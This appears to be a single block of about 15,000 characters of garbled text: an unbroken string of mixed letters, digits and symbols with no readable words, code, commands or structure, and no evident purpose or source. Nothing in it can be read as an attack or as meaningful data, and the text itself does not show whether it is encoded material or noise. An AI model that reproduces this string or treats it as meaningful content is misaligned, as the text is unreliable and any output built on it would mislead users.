eo06kFVE:Chiee|:BO-&UAAr%+A))E;Dx-r2&e6~OJ+t;16fFDkinr]o0NN-/(TOCyA++]:i)WK1&x7XzJr|IpAI/oerNx/zh2Nhdn)W//DnEKpT~_Dr]W;r:{Dw4Ar}@/risE%uI{~rTFIi|yzuDRrx0qI]kyQw9D{EeEIw:UDuJJDs5)y]AKCIhp@@iSxqn5uwpYIx_RfxCoIunQQrs&Ix~dDrnEr]~CIrVJtqx+pr(1yEk65V{YB@LJy@0zIxw)0u7W2uuCIx;oI%to{|iLK{U)-]:;_qiz2x-qDKX{rxD;KK65Dw%}{%d1;L%dxsIY061s-DL_Qs))-)J&J%)4Qw0KIt6U})KweK/Yk)}zrrpFD]Eqh2^SBx20DxY@rrNr_1fQ_B4I]]f@_kECrxQBYu4^}-2uE1qNL1L@k1_4uruDurOLy]YU+o-FuWww/Fo1|kVB&)5p(s_Q+ROKzzns2&4&24/uE}5hEO/u@]N7SKDnSr06UODo40rO_1FiEuuru-whWESeu6p2/9rRrQ{/hp]-z9xzI6xufp&)/It|RE;d7xo(h9y+Uo9ryrE//rwCSB%(79ofJNXR4o2rep]w2I]6((;~7Fp%hCwCoN@9zeDER9t~)f@xfEV7w;w2COYrr6D24tk@NhK1J_pKd42~r^LKhIsfO0UOA(U9fV)hLo{UqfTuiLuLk-4rio;oF@DE]9CnEN{ux:BKXyxwof%-7hqfQ&nsu0N-fu6Ef-pCr49f5oT%)oiWf2Ui0Io2/EzRDD]5hy9]J%t|BouxV/{LEwq&oYLk1Q4{ADu0KWYwq2T+zTe/n{xWut6rdwh({%uYQ_p%96OD1f+oxSr{dBJd2y;;Ipr)XorEud5nkph7S@o/|der-6+EC~BrKQ;qxDI7kutpr6Bukx%dLrp{L{xDx/%9q24hL;ex7IxUE-CIyy~~xkpU-(x}wOCuyrpoQI6C~p4-Thz_WL0tnJop@)k]RFuiJB79k0-KDyB((Y/|~RRsn_4]WW-;0RBp)fK4Rt9WT_|k|kU_y{J{CIR]rutt%EBEft(/d{:EUx^CC6]u-h]EeWu~WO:zE]OW5LWy^Wz5NkOT-DWB@DXuOen9%xYx7u-ouQ+%B&5zpCFOroe{CC|X%(d;^e7CW+uIoYeWJpT9Y(kr+]OUJ5Iy9e2w:9s|Y%-(|:Dd+nnQopyCh9R6Tryz5&@IArW9rF+I5t)A01&]&]Y_zRWU;p]6ECSE(Op(J|q:U+zN0zq]5pkq@DBxNzQADw+FO9(zpE~kid^iLFCuoCzWF9Y_tFt~y_}k6w}uC4rE;dwNer}p:%EY+u]~Don/7iJwS2Tu^{C(syDCo~n)SkLd;X~|p%{KK7RKDwp{d9F)_9%YTr%{7z~nOrWB9AFtr+I2xD0y~xI6OpWws~SFuUuoxr%EW]0tp{n{C%prI:IEtCzyBks)n+nhfiFqqI:e/LIkIxDxROBW)C51/p(Ww:1o^kuXE@/5x7nhr-hYD^f6DDDQ9x}EhhRprr-n/feo2]rQY2N_C0BwxV%%nU}RRiUn/]NT2DIXXS(Cr4Kzk{yy)e1+k+}YB(2z9OzT{x9+D)pAtD55yQiR}USx26xN^_|Dy5Thi5(@k}znhx|2J/yYWkeB(|dIr]p6hnx%^o@kzqkh|fWIN1:C+0|I{zEze]fhh-yD%-ehq2Bouhe-&WE)Fr-d4L_ChpxRT%yVhfVhFnoNdEzhn2(xredLXFsu09{;KBLk57k2|p~duwJsFF6DFAiLir}6ur5xhtp9EiD9|oErCdFurR1~qy::+IAL66u|o2B-0k75eV~~D/TpNizuqtCLtXow4pJSI4xEoB;EkAkuxhi@yE^7uwp0ArU0Y}&uC4OkUwK~rr4uWDI-exW;tDqrT~/RwrQhJCLFpJSi;D-(k+9F]~Xw4E-YEWp;FxWeesLr+rIxwIy]r~i((S5I)Wz-B}T6]u71~6IF0DhEsrEI2;qk}|Fw~uSWr~h49orStCrEyD9xEwdn~TE;VI^R^o}u5Ati@]&r6rxrWIuQrozz{1(f@;NWUs7RkJ~|Ur6KWyQTIi^SoBh-J(-ntU-ddNu5tiInwBCJxxN:~It+LzA7:%r5n(2xr(nw+fx{KDpJ^Sro@zd~}&_t7uNKpeDBBp90)x(A%otz17/{0orECiyB/BqEi|TTuunnO6BeoQi6))xrynkxY{{-Erh6DwRL9kWIr(FxE74|hYD1U2:R:IxOp}WWuTuCO1kOrhwKEoIs/oEEqxp;LfSs5A4K:9}oxBD2|^zBi_6uNBCrz5I]oDq5-r]ui4^xdA4ikEYN:RkId{I{h~EWFxWCEkizRtX6ndoy-ESrC-6xyt}CpUV(ho)1y_~LAu6kJt-~UwyQx6VCopuW}4uhozw-d:CK};(YuoLCrLunrhI]]9_Ckr@ru6&%BI]/(oVEWXIxWuKwrEnAoJSUiu++I|wWB-N|]xL+oOVwS0-T1_+ON)Fx+&|Cxr2+E1r0xE-fB;9)/]K_I@p@BLfhWxrk^7|ICyknIhSWYQhJW-x|d9_^I]iDuu91TBo:yYuU5/Sh2~)D(zkF1J]e%69E-VqR_AnShRXVVq7Rn9;+YzBL^X-hTXN&wt~Vrry0DU]&/@u1O7_^x/;iE^E^-IU56JyDs7dr6x^69;}dwCq-(z)UR({pwJzruy%4uw(]-hpIVSrDY&Eu~/K6wu;u1erWSourO;EW197w;&}oSx0~JhR]:ErFi5-r9(QCOe/:rwWo6IrQK-rEey_x@z7RJwXQor/LLy}9nBAIYSwwL~&_q^Lh{}zN_o(NWVTkri5T6uhh}6kWdD-]/XkW9CRkxk@e:kys%WRWR/{dJIs-zqnR%OURzyzOkQzBXz_Qtui{ODASk]p~+];D]ts6eBR0x}d4%zzFy1uh{/+Lx]xR94^;rroO(pOW]wryi&Rhuf-rW6uio]IDC^o-xdLrr&AI6rK1]0R]rDWo+N:W|i9hIy{4owKNfw~uX/y(]drw9JDBCE9(yhr0ryE(_9uUwD9wdJpkRxRJ(wVR2(TiW;^iEi^dpw4kKkR-]q0A7F{6|OuIqLAXndR&FNS7z~XdRETf(9;]@qpK~Q2kJ~tqetX(LnTpxK7zu|;6iK2_o@k(e5NLw1yKx~VBKrhR^SWyE;pr5trhyKD:IkO|D+rr9o-hWINz27RTwu_ARIX{_CX-erORhrVNIxd+iperz}E~hUqrupYsIXuB(xUo9@+ow|rIxSWxpwnR-D)17prDEtu|xywh0]CoI6{WLU~X|Wn/29Xz&F)IXVw%:xTILYSLyq5(frAWtCLL5rCn0O:-V(WD]rwSNIw5EEU}DO0;^oB-tx;Et^C@wEw|tnN+oS]0xrkJt%LDXE}dpNX_6(J%s2N)~QkeyDE^rBQ}42u5KV|DpDnuoO5N^CL]q1V;WyRn{o;:oO6h]9qhri7KuppdrWVye/D(-Buxx/4wpDIB-pu]x-WLRN7(fOE+rW@nrdIJN5VpAWh:^_--pB|_Sdpn~VhD:nuxh1B+xVDLEE}t/e}:90wJFU{kzIoTIp&/rpf]-&x%;eetd7%NAYBoTBTp4N0J2-4%A4kK@z)L71ir}Tf:AL1dy1zU(490iIQ4V2k5iOI-pB+7C5Wtt;_W7p6;(rQp(IBY-eLrdu6rAhSxt}qrr5e6rf^xrBkkuCpxoL@prrxxo7{p]VIpkV&xwNVxo|_y:z0yo{sxxu;pkV%rkCe;rW{69Y;OoeIruwoEtueIwY:rw1q^ErDxxt9rW1LEYV7EYk~Crr%6xVX6(&kSt45;nw+S7&Uktr4ruX+pwx_yRh@6]h-WVOEytfApLh4xC:d_K0BpERi6TS@OEuN6K~9ry^NzpLE;N4&x9L:Lw/TADu9nR_RE-riA-zsyTzOY-;DD+Cp~Ir:Yiu)Tw6/ro6KXKW-Dn~;FpO:s6^uXIpu_ryTh-r](wp1hTE~ph9r/rL1Q1_kIWpV1pr&:-u]i+DLwpp|xrpoR-w-BIpE2ChI&+SNh|St;-Eu_WSw6-S]XySwpo^Swpu)rnx1enrrB(X2QppIuExt6RL4wI^%U4X64d^n4n6xzdXL:+SVK5F_oCE_11X^I4+Vh|2;Dt2e]CSX9w2](T~/VCE(+uRdnO]7q)qAo69}Yup/RIN0X{hR5oriuOuDx(pyWoxDfpreWKI910:4nODt;WLDdoprIOC4soh@6rTehzpuI-pDXOFe{;9z:]I|p+B+n4zyE|hWEYz+{YxWDU(Wp(T+n-k(2oOKnUDIUyBrNLYx2xEWxBS5{_VW~/}utukyzn;EtKLIT@Vy+pdrUS(io(%o7/YT-:Q+W5qz;4OtOuou-~k+f&d+QRz)@&DO--iWIC;0;fpCW}frf|%rWr(r^-OEy%}r@CLSy|oSyQ4E;KyK(-rSIXTtX:@w_96rK/{4FEsyXLVyI)(roNVrrOYwTk0n0oTKU_(WCwtrSOIWkturuK1r-uz+VSC+7twEW2FE2kBWuzKrI^YEA-hWF&JyBo0t@C@BBW-B}-wW~7Fw:iW{-rQurk%tR_:TUSr4)YqE-Lr5hJ7u9/B)z(|rh9ox:i)fRN9wS@24w;)hR9_429QWF;Qry_|WiwkSx9V-k9YNiY0&xAry6esSi|y;29T@Tfr;Dt4BerrpD]V16{;K_e]EprA+r]y16we(xw7Kpr]f6re)puh5_r;h64h2TUNBroy0puwTx9(ornupR+Q29+t+CziX6i:|TtqkzWw5rJ(QkL){]z9+_/r/w+WhDyt0ER^RXz+D6kBSrVd&EWd~Er}CxK0Qx7rYpEis_CtYiV0L;rd-6yNsp]KEzrxB:J9ipT_wpJ2BOzp0rzBsr9|16rST^h_YT&sxphF1~ipwSt]&x1zK}wCLI1DDNyX_etIIIUIDI{5&:5/{Ow]xCO6wXw+_^p~u~O|t5n6y{1ppuOxn/xONioS^6RT)erhSq1|-Y-EriU~-YD~IqR4~o~FAQSpSW)e:tDSNIzpitrJkAEN5kdk1h-~^pE;;^CXhYJe_A{FF{KAfQiA&BSh@Fw5F5zE9Bw~/1Ip%R{q&C6E:%pXRFRq|oI4TDKu1]6pYoKxkN0pe+h2/~LuR-DrXU(p~:Duip-pQThwh%Opw0Dh^VphepzkTSOpR-ppU(rr/ozpC@I5o-SwqqD^AtWu9yOrhUIrD(WhAOdi&VWXT}nuVKJ09unu&uJzA+~rTsuh6nUuR^WBuhNuonw]6EL0(EpDO^z2@^~hT(-kX{&4i^qCzIE:qksB+J^(WhBrDd;rOUJKr~p;NW7/IfVOoD6p{O)Bz4kOxr2(4zQ:EOr_y6}:Du-;x:o0]z@K}2hT+w(r]yeqrBX0y/qDu69{EL0&A:I{Ik:%LL4VD/KYWwJKNIDxWE4J-kiIrEe:u_eTWIdpI+rrWN5Lr]w%OY4AfFi_oUr(]Xi(qX7DR9iU+uEe|py_)0yS~w-frC7z1~nBULsor])%]Jew)d4Su_9@N~/BuoeOW1w5+_16(df%-6K^~]5R+DRifASiR+A-qA_nu9CW6ALJw-AW(1h|yf/ot)5YnEI(N-(Yt(~]BuRDRu4pDF&TIrf{UF:xpyI;E2/frCWw6^y{Ckzx2BrW1piS:_4u)6rzw6;%UIXy}6kdx6eAtpk~&6E(us&qT6u]0w&])Ow+BCIyVSwwOr9uzu&]Q6YA{^xN{xRU+VA7{6x)iu-BO2+{:^];(xk{U9xwhWXBiEAWs4-264p0-w-r^-92]e~}tR-F%xRC&07Dt6u&7C-:4^LTFr]wW6E|_6KW]yke5WrwNput&TC5kLy&7C7^BVt~5pr6KTN{K6rtu_uF~DNr:}whdkTszChO]@5_CRdJtV;X)L:Jfst:e01JyV;{z6e6C^tuIxw::E-]r6w)Ju(S&C|ufxQ&s4)@uTN_7@9tL1)up9C0dC)9}EI5hk}/@LW^s{r&]u~^oy0swsuEy&Ak0XS6rBp+0|JFrdrpCThs+wo6y)yW5kQ2;F4|2u(2;IEsVoBs(x~NL]R}Yii|^ttEtEq2wUosB^rp~4Wrhy)w]n6]~9q+D9^JRTOpf0qU+}J5h%-rIySCzdr}^66qDz-r@SDr66rr5V5w7n{qe+Wp;OqpAiIprOI}s{Dp|O-pRiOp40D^N4-rRtrp|k1pezFr~q-p|roD~{Dr;O+p+RU5&/WrE@Jhf6fsD]or{dry9i-rDUOh}5I]NAJxz-IIry^0|YhzWqNIOJF-z~ouI(r}]_6B~o|;2hWuw26I6]r@9VOzVk-wkVrzU2KhR@WdeQ4:iS0RxrrrprDVw_9S;Ei:^Es@WyR^DSx}BpfJ_EfeO_hrS|s_y_%9r0hQCyqq_^QJrkSffJL;pX:_x:9WN(J)LTRxp;n:SJ4(I6Upp~Nyk5u%-WyLY64-;OSe-LLDUw]prX]Tuup{r~01:F/xEx]6;y6-F4)(I]5SFT4prWD%WW2YWI:%W(:DWEBY]yOON4k++S]T+}_zue)(JtT}~9YT51f{qRkQCnduUDhpY~&e|Q+Rq4}z@~:YQ0xDNBw-rL:5w7TkY&Ky@Bk@]}_(}@Nyr+00EYEBr}YzLS+Lr6LkWudorIoprWNVW-%wN:4(WNOVWNxWWES(Oy1Wr]W:Ws/x}xxUC1&hOiU{zpweXrDU}VW)yK9+qpu1t:~B;6wkXxw1F+7rkoWdU+9&^@WUx}xfVC-Y/K}uioX6F@]&B6V9+ys6{xWu9WtQKd9r~xx|ArLR)zr9|6wt}6]t{6LiNhpWBpE/O)Owi1:RLxr7&@7JN6izIrw2]&Jtry;NoCtt|@t1K01ECJJw]qJosreiFut^;-1e/;~+unEK^pXI6|&nf60uhhS5KBi9Lx7k{FyJ|DtUoqpf9)u/D&p}ErNY~SNu&:VL/rwwzE]Ui2TC+6wfBrk-wpWoU@fxIu5h@Ck-;XBu%rr-&pyyWxxuOrE9|ptNCxu_edrdeT9)p6uh)XW/DArrd%N9]1)&]-N1]|fSBAYJV}E9wYs5A{1t2YF4h)Uy9eEUwpDpptOpU~Bu}1R9WfF2dUISf-npuR-p7R-NR)~k~nWph5Wp~/OrI~oWxn~ps6r9DU-rXIhuhxopxwo]1U0]]A7r0OOh9{pp-Wh^w|WV~Aoi+J-roV~p55Rhrk-p/yUhXIQIUK~E)0;J|X2kU%urINOUd(-qV~}QXOC&O(]iJo1-xsJhiYWhXe@qInprdI-Dh:I1q)peeh;hx|iB|YxV|ydyS(o0X/;trXIur+e02Ioy&fpB2Cprr)2KW1VoYx-_R~xO|D{hr}op~fdzR}%(9eiiw(1wp/7Vhxe%e%%xskJppK/:R6QFrn&-0D}wo]Cprtt5WBekyBs@9Ef/04k6]2u@fr7-IT;BO@]{2k9YWNV:e2s^INVDo:EzW5CxDV{IfTIWkXkn-pJTr+^Ir;90WER;ERepr(U0]oRSWIRKWUq]WS9LyCz(4DoxW9tFBU4Vu+E/F4rB|)u&S1F;/_4)KA4+t/dYFfi9-}40We2fOh{(]UC-UQw1RBEA2~Y4Uxk(9I]@]}y0OQDUpEI^Wr7p+AV@wRYSOfRkWI;VDEKLWr}(WyNxWtX/U7(;ri@2xEWzWN-7ok&WiE5sIr4LWEzDWrt:+Lq0+QR/oELKr)x(IEIEr2d^Jk_f/NIiWt/&/pu7d:n@6V7I&xACtw22IXzE1&@IVYE}NInoCFFh:puEQkWwEuTYxwh:IywIWOCN@z}9U6kdsxCyU6ky1xrdVxyk2rr-dpuytxJyfx]rVhX|&^/~pxwyYws7S7JSVKhSIdWwi{;/7X2+OkUxp&/+A6oBES]rh+S/7eT|oW&zIos(L~wOKNkCDBA/7NuI@Nuqu{u;&Tr-^kw7@]:-WXRKL0/uwSfK_i+INYz7DoKK;+OF;wI715;z;&-(T];hKs%o7RILNV9]~@rCU2r-EWNuR%yh++U0r&9EeQ(hr5CWSD)]WT-/dNi]}|uEqw%YAtk:pVEN9BVYe69-LD]wiq{/TD-rDu-6wx]6QCKA%|7S-&BC^1y4+2CUL%7xo)k5eq4kQ+FiCLSqK2Td}__t}_@|t_}nTWpCNw5{V%fxrER/pqDA4xfIR9/u6R7_;osUs|/w_|o(z~NS)zVDo|poirr6rSQweD-pkx(X&p9Y^4wRkWi;pF^w^so]@|w2Oykx~o0I{Stx7{WQEQEu+5uS9@:Rr~rreqyrADu(s~hIuy_Ur)9eT9OO~-(Y5uA@wQqYVwtdpV]D(rqIRRI6s||5ICEEE;p({ry1i49skh9](w;CL}Rh]Duu4xTTT1-OwN9;{pAhErN1I4I~DppuzwNenTpL0o62)T6CrB]r|;NuUn(re{y9@y{r;--D9|UJ~xY|xyEkr{W{({-Uo6rp]p;Lwwr;h(pJp]9]i6hDpL])Arxw6)SAfQxhd5ISEW]w7:OIRu~A]]uE_xuBOo6i7k~IR1nouxOBCDI04{d0(uixpVhVFutrITI46X/z+w|k1fxJUyx)/x:E}EnQAiBBLIV%QNIeRAS1E+eB)A~znAWQBELDpt440}KzCwu;~KE(AUd)y^EIC(Yekuzw^hpB~(VA~iSp}1/feWW-EJOOyIxBzrrIx+{zEtwuIw{{0rsx{9@wD6^B&NfC:W}4N5wxSX{LkT:kB4U)uS&NNL/+~USTRBy4upe;6zSoonDu~&sCnt9z(7/&WXe577UCw^0L}OOnR~BhrFi;qrwYrkLSyBy/{IWpQE4&eWe;k:{SruQ:XR4RDd9K;fkII@FWBEIrC+B-rB+y~IEx~+r0(rx%i|(O~}2&7f]uT]oOz]wWdrAh2-Y{zRDrt&r(kIu9KR4Dyps+J(CU4sTduiIIC)4CnE2W1^Ir+VSBD;kB6+|T|5DxNE+u:%L_~rrrALDRCQx+;zWuBzy/L{B]qD5Ruqx_u;(r_SOWrr{B4hVuKrtEdwIxWIz6Wy(t-CR|DFT^Wuw}/BQCiuESC1dEEy+zEkr~iBJWOEew&wzS76J(^|iduO}(E}z:}oEdr:O2O5xrTTLB{S9rFhz/Q4%uf@des]KFUrAAyF&FQz]LJOqtrI_TTCwISx_OLz/704](C6+RIOo{-]5RBru;^kuxQ5pq^%hJVohTqSW_pk]u|rxwYTTi1XW{xn+OrrzN@huEz59uouuDp~}iEEzuzdV)p|p9%B6B~XL0r(oYrU6wC^xEos6LWSQ|w~~uy}k;9-RtinS]_(ph{N(0Wf-wEoND)k+/21ELOV{5wSR(R9N}^k4|u4h9kBJ6QJr{WE+UruhYphrwi5sw4/I-Jw9i-yzN2r9:IVWdq))iEe@LW91)ErhDT_WILTDh}IIWx-h^ztu-EE]r96pk@5U0w{DUE+BK_E7fLhyxNOupDWST7QDrTpr;pduW{|qi9]:wNzIWwY9NdOLiUA)RDOduWfVtEWK&suEIAKsronE-JO]iB|:W:EB)Vzrz(~(6uO-{dY]uE{hSs5u++k2e;-QD&2/pNnQz+BQ(TUr2q2)26+{pr7XRV~{o2Xre{J2eqtQr}I(BU%5D]xi6FTpwSOOiBDrkJyq/k;+|V+r9sW]2qprCIEWdE&xk+ru;WxpwRSOW_RrLrr;XEW&BQr]u0rDwIIprDILOzSt_qkBr;DBrisqp~oo{W-rQWE]kkIr~{7-xORiu&%(Yry95dWr;W6Dhk2nhR}wEIWB&ryItA4&I^uWhhe{D}sR_LkpWuzEA+|p9o5/0(rWRXxi7RI~u9p)0V5TSI0IN+E4^)26EDy5y(uxCtrV@}6;d9;;WJrwyn^R~|oTOWu}BrEtoBCw+sDhrrV{-CC{y0nRVXUN^uAEU:;nBp1VE-OK}:@WN_JCwUw~hDxIFxu@x}E~r_xtwBCF9RrOxrqBB|VLtIIhYRwI96+]O;A^(h^qdkpseW;fTK~^wzuODA1YoJ-yF|zAuIEuhqhJO6eOrIp4oNy)@(p~fYTiqTn15s:wUWJi1W+eXJRAS2xnx]RyuI)N&yIU;p9N7}pr]fk0US]@OtJ5/S;)w7o9u2h62;;-L&|ur}onxAI{fN59u9+On0W%5xCO@7N5w4AY/sE+nWAQYS{z/&~AIiIKBWN%Rq|:_0-wB_rWwfDpuAKo}DhzrFxrkL-|eruuxwtr}w70o-QkIE-rkexue5~hND^CK4%(CwSJWBresYrrDpWDwdOkprBpzER~f]5~qCJpxIkO~xTKrIWYWWN+LYxut|WDuTOC-D1oO{O0J:k/f;wUV4+RpAB4QxECO6w9;z6xwXKuu|AW^qs/kkFUTir9y]4Cu_pyppqdIrz+JxE~-/rVxptrpDVEWxdhW]]^yLr+XJok6oh4Vk2%V_FdVsE0]YF-d4)k@+shU6]KyEW17^]U;(w6EDXJ~{O{k}5oRFf90+qUfNd~uiu-ikf5zBp7:X/E6|oVhrfQrEE%1;ruzwuhtD@IRk{sBppWue(]Rk&Wpd62s;Efzx+5OEI0YrTr+&hqrJd-~xX9ErnIzzkB@6&hI5U5F%}_RrN9Kyye/J-oV}5)XdNf2yXSiTI}Qzu4XK90;5u~SEUr1h%N6WIIX6xXk/Dw^J@op-rQ{)JOt_ItD0]rusTK+kTFC9f:{rI-u9Uhw|ufBpCKfzWBQVk9CehJR2XBIn%Y-OCOLTr%Bri:EwODWJ_eRJQT6zS(LOrkNt:heE1uwVoDr6BLhp-_VIpeBkOEOk&BxxxODU;&DrW]QzE)i(61qe5rrntVouQ+{EI7d:rV]JRhx&rWf9(DAnC/RO(rk|&WY0Ky&WSSfxe()oh]2IeIhp4BOpQhDrSTN]6+dIxC(6DO4N@%&)7]T_Iux0huxfCp5S6XTT1:r_F-T-x]+@w|D{O|rDix{WWi2wJwxT66V:oe]Q;EpuCEOwBAe|KR&Wf7/y]k1tuCBRF)5DBUy(uxeBThrxLoRN^sp9dFAw)u)1z~FyKuosOQhsIrII1OrVLF~y1Lw9Afh@hoIxqDr||OrD2IV14QITkDIB9Ikso-utoRq0yID9W~xefErTAWDr@pxQWrr|eSIrCSDDtor66IBL]S](~Qi}FD~zz}pi@0Ds^A}X%ACtV}q/^FE(p~OUrIi)uDruQoI6(L/{i}tE|(fBW2fES:zEe%)-|qzE^iWE(1JN];nW|%KE~2z-Sdfrw:tu0^^Ae@/E;hJ+;6/yeBt(|4)Euw(+pzIyInB-5@NWi^Jy::_]6:2E:yrYzyC-/nr;zIt(wrRrIp{NpNYWE&sWrz;rWpJrr-}NrxBNo/pW&C+BE~+-Ex}ErixrBttEEi;yrECkWJBF|2/-yJyprTu]ONXy+e0+qNtE]-|ry_|Oy2LEwC|B;Uz(xfkABN|Wr_FrWTyyr(T]-LDuqRLyr0nEOq&ELq(WWtYEX_+U5fhEW~4y0-dyrtxN%1XWXRAAJqhUVSeIWU_ELA-;rtNWxshyw}L~Oztyr]{eQrx+kkxRpurTuyE7|AEEn~-IVSB(6kRFhkI&JkSpS;kYuwe4h)kFu7y64Et7DwFE^)IKwyCQRiRn^VBAD+fyurr~1ut]w&5h@]tUixeSppuNTu)R&Eui1E)KSx}_I9IOxp{Wxp(OSNJp~UxR9;eKruez|krT6u+w4rsNrpwUKIwUO]RfsNK:AVt2k(f+xVEr1h7)EyCKrwW4|wtFDryNu(IYC(z2Ruhukf(yDw;KCwqBTqI{RuAin9tX^iC7DweI4x)QuwtAB;(pw9;uBEh5^Ak:1hJRAE}ykh9;Wr9)+hQ]~erCCzQAIer76riJxfWr1yU~56~L6e@6}6ifu(zA4/hxe0@yxLSw:B9ru~w2]o-VO;~1|UT:soTJzWWfwqux}660e-urNQoV1xUq;qr/1pC4~zq(J{x|dO9Cdd~dtA~6^NI~@OIxkDoKVUWDThOKiurh)Opethu~^Dr~XLr|Rk6iz:0r;Bwpu{SpoYIip-I|){r0)~0B2TE66RsRw%kXO~V1unhpFSrw9yr~}-pChpqSy0r]:pDwESDT7(&RYK+_&(4Sd0BB(x-9iW+epAUxdo~IF6iukNpI00p0X%Iow{}XyFue|fpBs%pRe{rDkLIBK^W){Aur]LSpO{r~uWh1-NDu]rp)OSru~oIw1(EA;diWpO+0:Kruwy0pQV@}AK/RRfd_AROye_O]T@~-hw_;Ak~yC_r;()E]w%1WnV)^ki7u~TzEw%yy(BuWRwuk-WUq0Q]Y-1XYqkS+6hS]hEzEkhLzk+:dpkAz-BNu5dVi)U%A;CwU2d_BIshyEzrItNYBk5errBuWuKrzfA5;-dA-WpnVd_wrYU)hULQL~F0^+~%NiX%EILW]wI)(I)XyW9VWVNi+rw7Ix-RE+hFEB@VhACUIWBprE7CErtLWEVd;(o(p-A(;(o(:YOoIr7NWr{pLxhhLr]/ryrYrWz&yfqhEWkFzf1QLEnNN]:~uEBif]OtrRh4iYDrAL)^ENFXy-/4yW/pN]x1;fST(rCey02Ve%uL0Vu-YhYQC^)t04xd%:7d]]qqB5O~0o9wNir9LTUz{z;AoC]1d6wYhRr]_|rwnwu9_~x)oVOuVtpeTRei%W9}FDS6}oE6%WS(4VEEnpuxd~xuB~xT~&ESB+ukDrr]YDu]tC]9V^9BsotS~O]U&TrANnWY2E(A5+~Dy:q|K@wk(9q)DhhAh-Et&9SkpSCx04rBu|IeR6ALtwrzudC~s}B|DCrzCR5{rw^Iq~r9d~hQ5~hV%kr-Azfp]uz;q&i{uxzO4DB|^OrU|5E&zkf/ypeJ{RerQ4f@eswy-|rAS^k-&DzWzDf&isukRpueCU+iE}rDXI~Sh]ADpIrrCurNx)/rBS~]V}RtO)(Au9FAN-_2J|(ANVTDx-xwYDo9pIhIyzEu|trr|zo:p+h6Rxy^)fL]{QdA~C(dpeBIIqrphUBDd{i&KAFutuzV:~fVX~:kC4QIR0odC7{0);TOif0p4SBp~0AI(hp:0hF:@O-}q9OV:%J5Ri+ds:Vz@RSDXf%wkVWR5kFpr6-r6yWKEzr2A:{K1(-dunrUu5]IuJNke%U|++KUt-AR9OI-udo0w/SDyi6pIXUui1rruuLrD4ypyBzTkKJDp~@tyYzp~DWAss-Ju;LKE~SxL2:+y:_D|BDD(uprx)WD@/ppCLLIr@JIuw(5tp(~7uTh^I(II0E)ioN/T}1Ii}V1pp&d_k|nOOWorh(1JWVr:f-oWSw@yOzUEB&oo~~yBu-Rkd&h:@FWWrpwAO9F(y9exLrqzsU:6@)]SihqErI_;s)X:20BI:90i}wsx2VpdrEAWipOS:C6f}x:r:L]W46XLi5UyhU7ELW;;O/&]/YkBEz-fS/0u^BA+|q_Iu~]I-(WyuLCBB-hWk::(V)--pO]O)5_SrWtW]ffIy~RIW9Dr]e|I9O%it2)^WrYEx|B]Bp7-x5upAFKOE9-;ef2t+w&r-nhrWrqrr+2ywDuVX4tOIy--]-iY{/dWE(IWQrqyrW-x{e/y;4|hQhUEWO7WpYyWr~]EI@UWy~VeQWUK~X%905dipy%@W~D@TE%CAVehYEuoxr%@kwwExxtQ~5IfRx96|wrKw]/ROkx_|utih0e1Tr+h|DOkAS(_Ri4wwD~XpkfwC9S-O0~06JewDDkAhre~]E7-CD)sELuEpN+A^NTrKTxK_F6:ouwI4_e/ruk^rx&:U9WOxux:DLxf~IUrCRwUUI{w5}dXkrAtWqAIYpSXziE}e:uzBwqr+I]{4iu4wr|~VEK%Uz^4VYV]XFrk@J2^rRrrEI]1zyJ(O}dD5rNCpr^LzRQUKF0QB|9fFR@1oF9_{R9IXW0{rDUxUr~krEUBdB%X|Fou+6WOyz_iTEFsiwWDQU~yeTN))/DIWWDu+{xRQ}ITpBB~{pr}@JLJ_]pzOAupho-hWIVqLEDuzSBrp(s_(qr);zW^Lwqii5kC|;kBDAEIYDpzJn2F4BDu4rII6ps5yyS]-I~Ds-D_/Ywd06oz0%pw|1:pDn)0EB&sUiyRA(LwU7@p2pEu}2sI00ru9RIw|2EwT:{}_LL4D1hw42psin5sXF{@u}uLiSu^q{11xn:1E]puEBuTNrICQOC1sYIpJED|9{IRop@BL(KwQBFxQ-Jx~rpCrDp5IU{r~NV07/OkSNCS;WFut)zysID|/{rpTWDs;KI--5E6e]NeI]TNIoSh_L:rFs|0ByCTx9wD7yruOrp~Oy/1Bh+tpzIyxKLr9)e-u@s+VINX&w(-|]Q(]B+1k;&9&6VwEB|T5tOWe%VWA/(BWLQkNi-+uBRBt_9yYSC5^XAW+QiiJ(iKJIOe9Iffr)]y(QJ:}Y_nB(E%)0fI@(;p~hNo:S]Wh7W{h6nR;~w~2)wiC7wLRCD{OS~D-B-t)XR~6n/xQ({rxqt-EYDEE&IRSwAEWNi+dUD(ozC]I2T_K~r~no+yEEuEr5{Ir9rr0xVko:R_oiq9eCUY05LrrD]rB9rze5u6;fnB{Niuq:]1;dWow(&eYIe6Bs/Oy9ryyE(X(/S]VsX0L@I%{+JrE{COEyku{U6WE+E9:Y&:t}ipt0%e{rx_xY|z44;RL]7J_5%+]57k:k75Y5XTQE+LxuEYI;N6Iotw~oy6Cxy~CO:SAo9hh_Rx_0hpXwz{D}~ptLdhoFC2D0D|:DwoJ7n1uo]4iurFRtiDXWhQ)o~p~&I~TxtWDL~CpE|SYEwn4zxXDrEF_wzB6xw@;p_TpxI92rwYOL4D:JEe{CqJyyAd(oEK{&oFxi/50nAsy:eIRuEQ|xCdu&T|@90@oVA_Dnu9EBkSYIK/dEK%5+B;xELohFDeCnk{NR9i6EkhUe-&7N-yN1V1kheeSxWWNNUEzE~+uE-oQfJEFKXq+KIysA+tLz];T]zi0rkeuDhFrTxXi6xNRz]K)/dhJsq:sBQIfoXJKX7VY+/pWNiK2i+S{DTntODqh9hd5@hz%oKS%DY|_rr9U(Q/w:2J~1rrOSrp~(Ot(1uuqyt}CQrTpSrhI(pIfrppoL54Fu|K/zII2(OdNKr50]r~oBuXwdD2OTDxh_~w)SY{7{Y/S]F]%uz4V(:/Dk7y7LRp7ypTSWI4/rDO&)&4tSr|TkDSIwRtE{x/tp6Vdqs4%]D^t{YRAwpBz]wIBOfx7R&4:yxSByBWC_O{WwkT&@WeSenw:BzA7kIK(isiW-DpwBidwI4)Qwks)Y%d7:9oq/ENhrpzwznT]UxFfo%B7J2R(+E6FOSrW]h-yhp}:_-:~q/{{kN^+;Ae9qn-k9Bk9%hAtW]:;t7srR_6}TuEi;rTQ&2LiO1:~9XRD}Vh|D-VW1fu/Y/w5}){6/t2eix&6wWudw+uy;AKORp(&2Vk%i/WX]W~deeCBIik~h_O;w}TF-R]5~V_+q&Ir{}Ikpof/XC&B:/]y6((|N7T%V/n;EDs^IEpOsX]rhS72TuuBW/z_pnzdiopISzeJ9oQ%wu_2/NBrun~%zQhL7z9|e&:kN&f7pY@hCToN5];O^eS%Y^zd}6eKn1z]&E9uIWIB7X;DS&~wrwi